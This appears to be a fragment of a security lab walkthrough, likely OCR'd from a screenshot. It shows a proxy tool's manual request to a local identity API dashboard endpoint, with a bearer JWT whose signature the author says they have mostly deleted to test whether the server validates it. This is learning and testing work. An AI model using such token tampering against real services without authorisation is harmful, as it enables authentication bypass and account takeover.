 Manual Request Editor
Request Response
Method Header: Text Body: Text Send
GET http://localhost:8888/identity/api/v2/user/dashboard HTTP/1.1
host: localhost:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: http://localhost:8888/dashboard
Content-Type: application/json
Authorization: Bearer eyJhbGciOiJSUzI1NiJ9.
eyJzdWIiOiJkZHVja0BkdWNrLmR1Y2siLCJpYXQiOjE3MzkwNDQ5MDgsImV4cCI6MTczOTY0OTcwOCwicm9sZSI6InVzZXIifQ.PeT2OA
DNT: 1
Sec-GPC: 1
Connection: keep-alive
Priority: u=4
content-length: 0
we try messing with the signature
- here we have deleted most of it